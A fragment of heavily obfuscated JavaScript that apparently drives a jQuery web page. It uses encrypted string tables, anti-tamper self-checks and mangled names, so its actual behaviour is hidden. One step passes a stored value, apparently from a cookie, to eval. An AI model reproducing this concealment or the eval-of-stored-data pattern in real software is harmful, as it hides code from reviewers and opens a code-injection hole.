_0x117e36=0x0;for(var _0x117e36=0x0,_0xfdc9d4=_0x5e61cf['length'];_0x117e36<_0xfdc9d4;_0x117e36++){var _0x451b4c=_0x5e61cf[_0x117e36];_0x6b7575+=';\x20'+_0x451b4c;var _0x33f2c5=_0x5e61cf[_0x451b4c];_0x5e61cf['push'](_0x33f2c5);_0xfdc9d4=_0x5e61cf['length'];if(_0x33f2c5!==!![]){_0x6b7575+='='+_0x33f2c5;}}_0x1aaa37['cookie']=_0x6b7575;},'removeCookie':function(){return'dev';},'getCookie':function(_0x4e6093,_0x4a105c){_0x4e6093=_0x4e6093||function(_0xfd7aeb){return _0xfd7aeb;};var _0x35de5d=_0x4e6093(new RegExp('(?:^|;\x20)'+_0x4a105c['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x2e5463=typeof iｉl=='undefined'?'undefined':iｉl,_0x33ff54=_0x2e5463['split'](''),_0x4f9172=_0x33ff54['length'],_0x4ab8d7=_0x4f9172-0xe,_0x2bede8;while(_0x2bede8=_0x33ff54['pop']()){_0x4f9172&&(_0x4ab8d7+=_0x2bede8['charCodeAt']());}var _0x1c2174=function(_0x3ae598,_0x239a89,_0x5512e1){_0x3ae598(++_0x239a89,_0x5512e1);};_0x4ab8d7^-_0x4f9172===-0x524&&(_0x2bede8=_0x4ab8d7)&&_0x1c2174(_0x5c4015,_0x26b445,_0x34249c);return _0x2bede8>>0x2===0x14b&&_0x35de5d?decodeURIComponent(_0x35de5d[0x1]):undefined;}};function _0x36f7a1(){var _0x2edeeb=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x2edeeb['test'](_0x236bdc['removeCookie']['toString']());};_0x236bdc['updateCookie']=_0x36f7a1;var _0x184d06='';var _0x41055d=_0x236bdc['updateCookie']();if(!_0x41055d){_0x236bdc['setCookie'](['*'],'counter',0x1);}else if(_0x41055d){_0x184d06=_0x236bdc['getCookie'](null,'counter');}else{_0x236bdc['removeCookie']();}};_0x3a9a20();}(i1l1i,0x6a,0x6a00),i1l1i){iｉl_=i1l1i['length']^0x6a;};function Iil1Il(_0x1d46f8,_0x54ee26){_0x1d46f8=~~'0x'['concat'](_0x1d46f8['slice'](0x1));var _0xef7c7d=i1l1i[_0x1d46f8];if(Iil1Il['i11iIi']===undefined){(function(){var _0xba3f16=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x57213f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0xba3f16['atob']||(_0xba3f16['atob']=function(_0x1eba23){var _0x4d9f6b=String(_0x1eba23)['replace'](/=+$/,'');for(var _0x469e44=0x0,_0x3aa903,_0x3ab52d,_0x41001e=0x0,_0xad62c8='';_0x3ab52d=_0x4d9f6b['charAt'](_0x41001e++);~_0x3ab52d&&(_0x3aa903=_0x469e44%0x4?_0x3aa903*0x40+_0x3ab52d:_0x3ab52d,_0x469e44++%0x4)?_0xad62c8+=String['fromCharCode'](0xff&_0x3aa903>>(-0x2*_0x469e44&0x6)):0x0){_0x3ab52d=_0x57213f['indexOf'](_0x3ab52d);}return _0xad62c8;});}());function _0x3369e3(_0x46f50d,_0x54ee26){var _0x4bba5b=[],_0x27214f=0x0,_0x1bf558,_0x166908='',_0x5f2d70='';_0x46f50d=atob(_0x46f50d);for(var _0x372d12=0x0,_0x333dde=_0x46f50d['length'];_0x372d12<_0x333dde;_0x372d12++){_0x5f2d70+='%'+('00'+_0x46f50d['charCodeAt'](_0x372d12)['toString'](0x10))['slice'](-0x2);}_0x46f50d=decodeURIComponent(_0x5f2d70);for(var _0x1311ca=0x0;_0x1311ca<0x100;_0x1311ca++){_0x4bba5b[_0x1311ca]=_0x1311ca;}for(_0x1311ca=0x0;_0x1311ca<0x100;_0x1311ca++){_0x27214f=(_0x27214f+_0x4bba5b[_0x1311ca]+_0x54ee26['charCodeAt'](_0x1311ca%_0x54ee26['length']))%0x100;_0x1bf558=_0x4bba5b[_0x1311ca];_0x4bba5b[_0x1311ca]=_0x4bba5b[_0x27214f];_0x4bba5b[_0x27214f]=_0x1bf558;}_0x1311ca=0x0;_0x27214f=0x0;for(var _0x429ddd=0x0;_0x429ddd<_0x46f50d['length'];_0x429ddd++){_0x1311ca=(_0x1311ca+0x1)%0x100;_0x27214f=(_0x27214f+_0x4bba5b[_0x1311ca])%0x100;_0x1bf558=_0x4bba5b[_0x1311ca];_0x4bba5b[_0x1311ca]=_0x4bba5b[_0x27214f];_0x4bba5b[_0x27214f]=_0x1bf558;_0x166908+=String['fromCharCode'](_0x46f50d['charCodeAt'](_0x429ddd)^_0x4bba5b[(_0x4bba5b[_0x1311ca]+_0x4bba5b[_0x27214f])%0x100]);}return _0x166908;}Iil1Il['IIIIll']=_0x3369e3;Iil1Il['liiiii']={};Iil1Il['i11iIi']=!![];}var _0x41f092=Iil1Il['liiiii'][_0x1d46f8];if(_0x41f092===undefined){if(Iil1Il['II1I']===undefined){var _0x20bb94=function(_0x19bf75){this['ii1II1']=_0x19bf75;this['iliIll']=[0x1,0x0,0x0];this['llliIl']=function(){return'newState';};this['iliIli']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['illliI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x20bb94['prototype']['ii1III']=function(){var _0x42fcc8=new RegExp(this['iliIli']+this['illliI']);var _0x33edf5=_0x42fcc8['test'](this['llliIl']['toString']())?--this['iliIll'][0x1]:--this['iliIll'][0x0];return this['i11iIl'](_0x33edf5);};_0x20bb94['prototype']['i11iIl']=function(_0x39ea18){if(!Boolean(~_0x39ea18)){return _0x39ea18;}return this['ll11ll'](this['ii1II1']);};_0x20bb94['prototype']['ll11ll']=function(_0x418f23){for(var _0x49fd93=0x0,_0x48fd30=this['iliIll']['length'];_0x49fd93<_0x48fd30;_0x49fd93++){this['iliIll']['push'](Math['round'](Math['random']()));_0x48fd30=this['iliIll']['length'];}return _0x418f23(this['iliIll'][0x0]);};new _0x20bb94(Iil1Il)['ii1III']();Iil1Il['II1I']=!![];}_0xef7c7d=Iil1Il['IIIIll'](_0xef7c7d,_0x54ee26);Iil1Il['liiiii'][_0x1d46f8]=_0xef7c7d;}else{_0xef7c7d=_0x41f092;}return _0xef7c7d;};var I1lli1=function(_0x44e6d2){var _0x34bd1e=!![];return function(_0x105fc1,_0x3f688e){var _0x2282a8='‮';var _0x201272=_0x34bd1e?function(){if(_0x2282a8==='‮'&&_0x3f688e){var _0x31ba54=_0x3f688e['apply'](_0x105fc1,arguments);_0x3f688e=null;return _0x31ba54;}}:function(_0x44e6d2){};_0x34bd1e=![];var _0x44e6d2='‮';return _0x201272;};}();var l1ilII=I1lli1(this,function(){var _0x16569f=function(){return'\x64\x65\x76';},_0x4d3589=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2de99f=function(){var _0x30c7db=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x30c7db['\x74\x65\x73\x74'](_0x16569f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3b150a=function(){var _0x560eee=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x560eee['\x74\x65\x73\x74'](_0x4d3589['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x34c4ba=function(_0x4d6db3){var _0x2244ff=~-0x1>>0x1+0xff%0x0;if(_0x4d6db3['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2244ff)){_0x332388(_0x4d6db3);}};var _0x332388=function(_0x1a32bf){var _0x12fd0c=~-0x4>>0x1+0xff%0x0;if(_0x1a32bf['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x12fd0c){_0x34c4ba(_0x1a32bf);}};if(!_0x2de99f()){if(!_0x3b150a()){_0x34c4ba('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x34c4ba('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x34c4ba('\x69\x6e\x64\u0435\x78\x4f\x66');}});l1ilII();function I1iIIi(I1iIIl){var lI1IIl={'iIIl1i':Iil1Il('‮0','wX#M'),'I1lllI':function(i1ilI,iii1lI){return i1ilI(iii1lI);},'ill111':Iil1Il('‮1','wX#M'),'Iliil1':function(i1ilI1,Iiilii){return i1ilI1!=Iiilii;},'i1III':function(Iil1li,Iiilil){return Iil1li(Iiilil);},'Ii1iIi':function(Iil1ll,iillI){return Iil1ll>iillI;},'iliIIl':function(lI1III,IIliIi){return lI1III<IIliIi;},'Ii1iIl':function(IllIiI,i1il1){return IllIiI+i1il1;},'iliIIi':function(I1l111,IIii1l){return I1l111+IIii1l;},'ill11I':Iil1Il('‮2','Ausa'),'Iliiil':Iil1Il('‮3','ie]u'),'li1Il':Iil1Il('‫4','UYCC'),'li1Ii':Iil1Il('‫5','aNNJ'),'Iliiii':Iil1Il('‫6','Uq(K'),'i1illI':Iil1Il('‫7','2zsM'),'i1IIl':Iil1Il('‫8','ie]u')};var I1iIII=lI1IIl[Iil1Il('‮9','MPcU')][Iil1Il('‫a','VS#K')]('|'),liiI11=0x0;while(!![]){switch(I1iIII[liiI11++]){case'0':lI1IIl[Iil1Il('‮b',']EJE')]($,lI1IIl[Iil1Il('‮c','IU&#')])[Iil1Il('‮d','j2qf')](ililI1);continue;case'1':if(lI1IIl[Iil1Il('‮e','d*73')](i1ili,undefined)&&lI1IIl[Iil1Il('‫f','ZUqS')](i1ili,'')){Iiill1=lI1IIl[Iil1Il('‫10','Ueac')](eval,i1ili);}continue;case'2':var ililI1='';continue;case'3':if(lI1IIl[Iil1Il('‮11','wX#M')](Iiill1[Iil1Il('‫12','1DeT')],0x0)){for(var IIii1i=0x0;lI1IIl[Iil1Il('‫13','h]fN')](IIii1i,Iiill1[Iil1Il('‫14','Q2kc')]);IIii1i++){ililI1+=lI1IIl[Iil1Il('‫15','jig&')](lI1IIl[Iil1Il('‫16','7316')](lI1IIl[Iil1Il('‫17','@XFC')](lI1IIl[Iil1Il('‫18','wX#M')](lI1IIl[Iil1Il('‮19','r$$h')](lI1IIl[Iil1Il('‮1a','2zsM')](lI1IIl[Iil1Il('‮1b','jig&')](lI1IIl[Iil1Il('‮1c','d%8m')](lI1IIl[Iil1Il('‮1d','2#[K')],Iiill1[IIii1i][Iil1Il('‮1e','Z7uK')]),lI1IIl[Iil1Il('‮1f','jig&')]),Iiill1[IIii1i][Iil1Il('‮20','mM(%')]),lI1IIl[Iil1Il('‫21','UYCC')]),Iiill1[IIii1i][Iil1Il('‮22','Z7uK')]),lI1IIl[Iil1Il('‫23','fMdE')]),Iiill1[IIii1i][Iil1Il('‫24','Ausa')]),lI1IIl[Iil1Il('‫25','4XOP')]);}}else{ililI1=lI1IIl[Iil1Il('‮26','IbHX')];}continue;case'4':var i1ili=$[Iil1Il('‮27','WBIj')](lI1IIl[Iil1Il('‫28','ZUqS')]);continue;case'5':var Iiill1=[];continue;}break;}}function I1iII1(lilII1){var iill1={'Iii111':Iil1Il('‫29','Ausa'),'l1l1II':Iil1Il('‮2a','UYCC'),'Iil1I1':function(iii1l1,IIliIl){return iii1l1+IIliIl;},'Ii1iII':function(II11ll,liiI1I){return II11ll+liiI1I;},'l1i11I':Iil1Il('‮2b','boS&'),'II11II':Iil1Il('‫2c','UYCC'),'Ii1iI1':Iil1Il('‫2d','Z7uK'),'lilIli':function(ililII,lI1II1){return ililII(lI1II1);},'Iliili':Iil1Il('‫2e','2UL0'),'Iliill':function(i1ilII,iIIii1){return i1ilII(iIIii1);},'IIII11':Iil1Il('‮2f','MPcU'),'i1illi':function(IllIi1,lilIII){return IllIi1+lilIII;},'I1llil':function(Ii1ilI,II11i1){return Ii1ilI!==II11i1;},'I1llii':Iil1Il('‫30',']EJE'),'lilIll':Iil1Il('‮31','0dpF'),'iliII1':function(iliIil,iliIii){return iliIil(iliIii);},'II11I1':function(lill1i,il1li){return lill1i(il1li);},'Iii11I':Iil1Il('‮32','Z7uK'),'Iil1II':function(iIIill,iilii,Ill11i){return iIIill(iilii,Ill11i);}};iill1[Iil1Il('‫33','QpEo')]($,iill1[Iil1Il('‫34','fMdE')])[Iil1Il('‮35','IbHX')]();iill1[Iil1Il('‮36','j2qf')]($,iill1[Iil1Il('‫37','cKt#')])[Iil1Il('‮38','VTYn')](lilII1);iill1[Iil1Il('‮39','ZUqS')](setTimeout,function(){if(iill1[Iil1Il('‫3a','Ueac')](iill1[Iil1Il('‮3b','2#[K')],iill1[Iil1Il('‮3c','WBIj')])){var Ill11l=iill1[Iil1Il('‫3d','Q2kc')][Iil1Il('‮3e','Ausa')]('|'),il1ll=0x0;while(!![]){switch(Ill11l[il1ll++]){case'0':_0x35f4f1[Iil1Il('‮3f',']EJE')]();continue;case'1':II11Ii[Iil1Il('‮40','*!FN')](iill1[Iil1Il('‫41','jig&')])[Iil1Il('‫42','MPcU')](iill1[Iil1Il('‮43','Ueac')](iill1[Iil1Il('‮44','Q2kc')](iill1[Iil1Il('‮45','fMdE')],II11Il),')'))[Iil1Il('‫46','aNNJ')](iill1[Iil1Il('‫47','fMdE')])[Iil1Il('‫48','2#[K')]('dd');continue;case'2':II11Ii[Iil1Il('‮49','jig&')](iill1[Iil1Il('‮4a','$miM')])[Iil1Il('‫4b',']EJE')](iill1[Iil1Il('‮4c','UYCC')]);continue;case'3':var II11Ii=iill1[Iil1Il('‫4d','Q2kc')](_0x2cabd8,this)[Iil1Il('‮4e','Ueac')](iill1[Iil1Il('‮4f','2UL0')]),II11Il=iill1[Iil1Il('‮50','Uq(K')](_0x2cabd8,this)[Iil1Il('‮51','aNNJ')](iill1[Iil1Il('‫52','MPcU')])[Iil1Il('‫53','Ausa')]();continue;case'4':II11Ii[Iil1Il('‮54','cKt#')](iill1[Iil1Il('‮55','FcK$')])[Iil1Il('‮56','4XOP')](iill1[Iil1Il('‮57','4XOP')])[Iil1Il('‫58','*!FN')](iill1[Iil1Il('‫59','j2qf')](iill1[Iil1Il('‮5a','2zsM')](iill1[Iil1Il('‮5b','4XOP')],II11Il),')'))[Iil1Il('‫5c','7316')](iill1[Iil1Il('‫5d','VS#K')])[Iil1Il('‮5e','VS#K')]('dd');continue;case'5':iill1[Iil1Il('‫5f','ie]u')](_0x2cabd8,this)[Iil1Il('‮60','d%8m')](iill1[Iil1Il('‫61','bXSg')])[Iil1Il('‫62','IU&#')](iill1[Iil1Il('‮63','XbU!')]);continue;}break;}}else{iill1[Iil1Il('‮64','j2qf')]($,iill1[Iil1Il('‮65','y[Mq')])[Iil1Il('‮66','2UL0')](0x3e8);}},0x7d0);}$(function(){var l1l1i1={'I1iIli':function(i1iiI,i1ilIl){return i1iiI(i1ilIl);},'lI1Ill':Iil1Il('‫67','r$$h'),'lI1Ili':Iil1Il('‫68','MPcU'),'IliilI':Iil1Il('‮69','wX#M'),'i1II1':Iil1Il('‮6a','mM(%'),'iIIl11':Iil1Il('‮6b','Ueac'),'l1l1I1':Iil1Il('‫6c','d*73'),'I1lliI':function(llI11I,Il1i11){return llI11I(Il1i11);},'I1ilI1':function(iii1li,Iil1i1){return iii1li(Iil1i1);},'iillll':Iil1Il('‫6d','r$$h'),'lIIilI':Iil1Il('‫6e','XbU!'),'II1li1':Iil1Il('‮6f','XbU!'),'iillli':function(IIii11,iliIl1){return IIii11==iliIl1;},'I1l1Ii':Iil1Il('‮70','YIrw'),'I1i11i':function(Ii1il1,iii1ll){return Ii1il1!=iii1ll;},'I1i11l':Iil1Il('‮71','*!FN'),'llIlii':function(IIliI1,il1lI){return IIliI1(il1lI);},'llIlil':function(IliIIl,I1il1l){return IliIIl(I1il1l);},'IIlil':Iil1Il('‮72','*!FN'),'ilI1lI':Iil1Il('‮73','*!FN'),'IiiIll':function(lI1l1l,IIliII){return lI1l1l!==IIliII;},'IIlii':Iil1Il('‮74','Ueac'),'IlI1il':Iil1Il('‫75','IbHX'),'IilliI':function(iiliI,Ill11I){return iiliI(Ill11I);},'IlI1ii':function(I1il1i,IliIIi){return I1il1i===IliIIi;},'lIIiii':Iil1Il('‮76','2UL0'),'iI1lli':function(lI1l1i,i1iil){return lI1l1i(i1iil);},'ll1iI':function(llI11l,I1llIl){return llI11l(I1llIl);},'l1lIll':function(i1iii,I1llIi){return i1iii(I1llIi);},'I1l1II':function(IIii1I,llI11i){return IIii1I(llI11i);},'IIli1I':function(i1iIi1,l1l1il){return i1iIi1(l1l1il);},'I1i11I':Iil1Il('‮77','7316'),'llIliI':Iil1Il('‮78','Uq(K'),'I1l1I1':function(I11i1I,iliIi1){return I11i1I(iliIi1);},'I1i111':Iil1Il('‫79','2UL0'),'ilI1li':Iil1Il('‫7a','IbHX'),'IIliI':Iil1Il('‫7b','Uq(K'),'ilI1ll':Iil1Il('‫7c','2#[K'),'IlI1iI':function(l1l1ii,Il1i1I){return l1l1ii(Il1i1I);},'Iillil':Iil1Il('‫7d','aNNJ'),'l1lIli':function(Ii1iii,iIIilI){return Ii1iii(iIIilI);},'lIIiiI':function(il1l1,Ii1iil){return il1l1(Ii1iil);},'II1lil':function(Ilil1i,iili1){return Ilil1i(iili1);},'II1lii':Iil1Il('‫7e','jig&'),'lIIii1':Iil1Il('‫7f','1DeT'),'ll1i1':function(II11ii,Iil1iI){return II11ii(Iil1iI);},'IIli1i':function(II11il,iIIil1){return II11il(iIIil1);},'I1iIi1':function(IlllII,I1il1I){return IlllII(I1il1I);},'lliil1':function(II111,lI1l1I){return II111(lI1l1I);},'IIllI':function(lill11,liI1i1){return lill11(liI1i1);},'lili1':Iil1Il('‫80','2#[K'),'IllIIi':function(I11i11,I1llII){return I11i11(I1llII);},'IllIIl':Iil1Il('‮81','mM(%'),'IiiIi1':Iil1Il('‮82','wX#M'),'ii1ll':function(Iil1il,I11i1i){return Iil1il(I11i1i);},'IliI1l':Iil1Il('‫83','XbU!'),'ii1li':Iil1Il('‮84','dm(D'),'IIll1':function(l1l1iI,I1llI1){return l1l1iI!==I1llI1;},'ll1il':Iil1Il('‫85','MPcU'),'ll1li':function(I11i1l,il1il){return I11i1l===il1il;},'Illl1I':Iil1Il('‮86','IbHX'),'lliiiI':function(Il1i1i,iIIili){return Il1i1i(iIIili);},'lilil':Iil1Il('‮87','y[Mq'),'Illl11':function(Ii1iiI,Ilil1I){return Ii1iiI<Ilil1I;},'ii1lI':function(iliIiI,II11iI){return iliIiI(II11iI);},'I1ilIl':Iil1Il('‮88','boS&'),'I11iII':function(Il1i1l,Iil1ii){return Il1i1l+Iil1ii;},'I1ilIi':function(lill1I,Ii1ii1){return lill1I+Ii1ii1;},'IiiiI':Iil1Il('‫89','UYCC'),'llIlli':Iil1Il('‮8a','y[Mq'),'llIlll':Iil1Il('‮8b','U)na'),'Iiii1':Iil1Il('‫8c','WBIj'),'lIIili':Iil1Il('‮8d','aNNJ'),'IIlll':Iil1Il('‮8e','aNNJ'),'liliI':Iil1Il('‫8f','pha0'),'ll1lI':Iil1Il('‮90','4XOP'),'l1iil':Iil1Il('‫91','IbHX'),'lIIill':function(Ilil11,i1ii1){return Ilil11(i1ii1);},'I11iIi':Iil1Il('‫92','2zsM'),'I1ilII':function(il1ii,llI111){return il1ii(llI111);},'I11iIl':function(i1iIiI,IlllI1){return i1iIiI(IlllI1);},'l1iIIl':function(I1il11,lI1l11){return I1il11(lI1l11);},'iiilll':Iil1Il('‫93','aNNJ'),'lI11Il':Iil1Il('‮94','Cfh7'),'lIII1i':Iil1Il('‫95','YIrw'),'l11i11':Iil1Il('‫96','VTYn'),'IilIl1':Iil1Il('‫97','IU&#'),'lIII1l':Iil1Il('‮98','7316'),'l1iIIi':Iil1Il('‫99','Z7uK'),'l1l11I':function(II11l,II11i){return II11l(II11i);},'lilIl':Iil1Il('‮9a','mM(%'),'IilIlI':function(iI1Iii,liI1ii){return iI1Iii(liI1ii);},'iIli11':Iil1Il('‫9b','ie]u'),'Iiiii':function(lIIiIl,iI1Iil){return lIIiIl+iI1Iil;},'l11i1I':function(il1iI,i1iIii){return il1iI+i1iIii;},'IiII':function(i1iIil,liI1il){return i1iIil+liI1il;},'llIIli':Iil1Il('‫9c','2zsM'),'lIII1I':Iil1Il('‮9d','MPcU'),'illIlI':Iil1Il('‫9e','Uq(K'),'liIiI':Iil1Il('‮9f','QpEo'),'l1il1I':Iil1Il('‮a0','dm(D'),'IilIli':function(llIlIi,llIlIl){return llIlIi===llIlIl;},'li1':Iil1Il('‫a1','XbU!'),'illIl1':Iil1Il('‫a2','wX#M'),'l1il11':function(II11I,il1i1){return II11I(il1i1);},'IiI1':Iil1Il('‫a3','Z7uK'),'liI':Iil1Il('‫a4','j2qf'),'illIli':function(lIIiIi,liI1iI,iI1Il1){return lIIiIi(liI1iI,iI1Il1);},'lIII11':function(i1iIl1,i1lli1){return i1iIl1!==i1lli1;},'IiilI':Iil1Il('‫a5','FcK$'),'ii1I11':Iil1Il('‫a6','ie]u'),'lI11II':function(llIlII,IIlII){return llIlII(IIlII);},'l1llI1':Iil1Il('‮a7','0dpF'),'IillIi':function(lIIiII,i1iIlI){return lIIiII(i1iIlI);},'lii':Iil1Il('‫a8','XbU!'),'lil':function(li111,liI1lI){return li111(liI1lI);},'IlII1':Iil1Il('‮a9','VS#K'),'IiI11':Iil1Il('‫aa',']EJE'),'lli':Iil1Il('‮ab','L2JY'),'liIlI':Iil1Il('‮ac','Ueac'),'lll':Iil1Il('‫ad','QpEo'),'llli1':Iil1Il('‫ae','Q2kc'),'iIli1i':Iil1Il('‫af','*!FN'),'iI1lii':Iil1Il('‫b0','mM(%'),'IilIii':Iil1Il('‮b1','1DeT'),'iI1lil':Iil1Il('‫b2','MPcU'),'l1lIi1':Iil1Il('‫b3','r$$h'),'iIli1l':Iil1Il('‮b4','r$$h'),'i1i1II':Iil1Il('‮b5','j2qf'),'liiIIl':Iil1Il('‮b6','VTYn'),'iil1iI':Iil1Il('‫b7','2UL0'),'IlIllI':function(lIIiI1,ll1I1){return lIIiI1(ll1I1);},'il1i1I':Iil1Il('‫b8','Uq(K'),'iIII1I':Iil1Il('‫b9','Ausa'),'ilil1i':Iil1Il('‫ba','boS&'),'IlIIi':Iil1Il('‮bb','dm(D'),'lil11l':function(Ii1ili,iI1Ii1){return Ii1ili(iI1Ii1);},'i1i1Il':function(Ii1ill,llIlI1){return Ii1ill===llIlI1;},'I1lIl1':Iil1Il('‫bc','IbHX'),'lil11i':Iil1Il('‫bd','dm(D'),'IlIIl':function(iI1IiI,IIlI1){return iI1IiI(IIlI1);},'i1i1Ii':function(i1iIli,i1iIll){return i1iIli(i1iIll);},'iI11Ii':function(i1lliI,liI1l1){return i1lliI(liI1l1);},'iIII1l':Iil1Il('‮be','XbU!'),'lllil':Iil1Il('‮bf','h]fN'),'iI11Il':Iil1Il('‫c0','Z7uK'),'iIII1i':function(IllIlI,IiillI){return IllIlI+IiillI;},'illlIl':function(ili11I,li11l){return ili11I===li11l;},'i11ill':Iil1Il('‫c1','d*73'),'IIIIIi':Iil1Il('‫c2','2#[K'),'IIIIIl':function(lliiIl,li11i){return lliiIl(li11i);},'I1lIil':function(lliiIi,iiIi1I){return lliiIi(iiIi1I);},'IIIl1i':function(IllIl1,ll1Ii){return IllIl1(ll1Ii);},'liiII1':Iil1Il('‫c3','0dpF'),'IIIl1l':Iil1Il('‫c4','2UL0'),'lllll':Iil1Il('‮c5',']EJE'),'i11ili':function(ll1Il,iiIi11){return ll1Il(iiIi11);},'llllI':function(ill1II,i1llil){return ill1II(i1llil);},'lllil1':function(i1llii,l1i1I1,llIIil){return i1llii(l1i1I1,llIIil);},'iil1il':Iil1Il('‮c6','WBIj'),'ilil1I':Iil1Il('‮c7','dm(D'),'i11il1':Iil1Il('‫c8','$miM'),'ii1iiI':function(llIIii,Ii1I1i){return llIIii+Ii1I1i;},'lllilI':function(llIIlI,Ii1I1l){return llIIlI+Ii1I1l;},'ilil11':Iil1Il('‫c9','Q2kc'),'illlI1':Iil1Il('‮ca','cKt#'),'IIIl11':Iil1Il('‮cb','UYCC'),'I1lIi1':Iil1Il('‮cc','Cfh7'),'liiIIi':function(IIlIl,ili11l){return IIlIl===ili11l;},'lil11I':Iil1Il('‫cd','fMdE'),'Iliii1':Iil1Il('‮ce','d%8m'),'iIiIi':Iil1Il('‮cf','$miM'),'iil1ll':Iil1Il('‮d0','VS#K'),'iiilil':Iil1Il('‮d1','4XOP'),'iil1li':Iil1Il('‫d2',']EJE'),'lillIl':Iil1Il('‫d3','ZUqS'),'iIiIl':Iil1Il('‮d4','IU&#'),'iiilii':function(Iiilll,Iiilli){return Iiilll(Iiilli);},'li1i1i':Iil1Il('‮d5',']EJE'),'lllI1i':function(IIlIi,ili11i){return IIlIi>=ili11i;},'li1i1l':function(iiIi1l,li11I){return iiIi1l===li11I;},'II1i1':Iil1Il('‫d6','Ueac'),'lI1lll':Iil1Il('‮d7','d*73'),'iIiII':function(lliiII,iiIi1i){return lliiII(iiIi1i);},'iil1lI':Iil1Il('‮d8','Cfh7'),'iiiliI':Iil1Il('‫d9','r$$h'),'li1i1I':Iil1Il('‮da','4XOP'),'illIii':function(liI1ll,ll1II){return liI1ll(ll1II);},'l1iIII':function(IllIii,liI1li){return IllIii(liI1li);},'llI1I1':function(IllIil,ill1Ii){return IllIil+ill1Ii;},'IlIlil':Iil1Il('‮db','VS#K'),'lIli1I':function(llIIl1,ill1Il){return llIIl1(ill1Il);},'II1il':Iil1Il('‮dc',']EJE'),'lllI11':Iil1Il('‫dd','Cfh7'),'I1lIli':function(i1lll1){return i1lll1();},'II1ii':Iil1Il('‫de','L2JY'),'IIIIII':Iil1Il('‫df','r$$h'),'lillII':Iil1Il('‮e0','Uq(K'),'ii1ilI':Iil1Il('‮e1','ie]u'),'lI1ll1':function(Ii1I1I,l1i1Ii){return Ii1I1I(l1i1Ii);},'iIiI1':Iil1Il('‫e2','ie]u'),'liil1I':function(l1iI1,lliiI1){return l1iI1(lliiI1);},'i11ii1':Iil1Il('‮e3',']EJE'),'IlIliI':function(IiiI1,lilII){return IiiI1(lilII);},'l1iII1':Iil1Il('‮e4',']EJE'),'iiill1':function(IIIiI,iii1i1){return IIIiI(iii1i1);},'lIli1i':Iil1Il('‫e5','2zsM'),'IIIII1':Iil1Il('‮e6','WBIj'),'I1lIlI':Iil1Il('‮e7','mM(%'),'ii1ill':Iil1Il('‫e8','U)na'),'II1iI':Iil1Il('‮e9','mM(%'),'llI1II':function(IllIll,i1lllI){return IllIll(i1lllI);},'lIli1l':Iil1Il('‫ea','j2qf'),'lillIi':function(llIIi1,iI1IlI){return llIIi1(iI1IlI);},'illIi1':Iil1Il('‫eb','h]fN'),'ii1ili':Iil1Il('‮ec','Uq(K'),'liil1i':Iil1Il('‮ed','j2qf'),'lI1lil':Iil1Il('‮ee','IU&#'),'i1l1iI':function(l1i1Il,ill1I1){return l1i1Il(ill1I1);},'liil1l':function(l1i1II,ili111){return l1i1II(ili111);},'lI1lii':Iil1Il('‫ef','MPcU'),'Iiili1':Iil1Il('‮f0','2zsM'),'Iil1l1':function(Ii1I11,IllIli){return Ii1I11>IllIli;},'i1i11I':function(ii1Ii,ii1Il){return ii1Ii(ii1Il);},'il1iIl':Iil1Il('‫f1','Uq(K'),'iii1ii':function(l1iII,iI1Ill){return l1iII!==iI1Ill;},'il1iIi':Iil1Il('‫f2','d*73'),'iii1il':Iil1Il('‮f3','L2JY'),'II11li':function(lilI1,IIIi1){return lilI1(IIIi1);},'I1l11i':Iil1Il('‮f4','mM(%'),'iIIiiI':function(i1llli,i1llll){return i1llli(i1llll);},'liiI1i':Iil1Il('‫f5','GJLJ'),'ililIi':function(iI1Ili,llIIiI){return iI1Ili(llIIiI);},'lilIIl':Iil1Il('‮f6','d*73'),'ililIl':function(iI1111,IIIl1){return iI1111===IIIl1;},'liiI1l':Iil1Il('‫f7','dm(D'),'i1l1II':Iil1Il('‮f8','d*73'),'i1ill':function(ii1ii,Iii1){return ii1ii(Iii1);},'I1l11l':Iil1Il('‫f9','Ausa'),'lilIIi':Iil1Il('‮fa','WBIj'),'i1l1Il':Iil1Il('‮fb','fMdE'),'llIli':Iil1Il('‮fc','@XFC'),'i1i11l':Iil1Il('‫fd','2zsM'),'i1i11i':Iil1Il('‫fe','bXSg'),'II11l1':Iil1Il('‮ff','h]fN'),'Iil1lI':Iil1Il('‫100','FcK$'),'IiiliI':Iil1Il('‫101','boS&'),'iii1iI':function(I1I1lI,ii1il){return I1I1lI<ii1il;},'llIll':Iil1Il('‫102','WBIj'),'il1iII':Iil1Il('‮103','*!FN'),'iilli':Iil1Il('‮104','WBIj'),'IlllIl':function(l1iIlI,iI111I){return l1iIlI!=iI111I;},'II11lI':function(IIIlI1,i1lIiI){return IIIlI1<i1lIiI;},'lI1IIi':function(IiiIl,ii1l1l){return IiiIl+ii1l1l;},'I1l11I':function(l1lli1,IiiIi){return l1lli1+IiiIi;},'Ilil1l':function(ii1l1i,l1iIl1){return ii1l1i+l1iIl1;},'iIIiii':function(ii1iI,IIIil){return ii1iI+IIIil;},'iilll':function(IIIii,iI111i){return IIIii+iI111i;},'il1iI1':Iil1Il('‮105','7316'),'IlllIi':function(I1I1l1,iI111l){return I1I1l1(iI111l);},'iIIiil':Iil1Il('‫106','7316'),'i1l1Ii':function(i1lIii,III11i){return 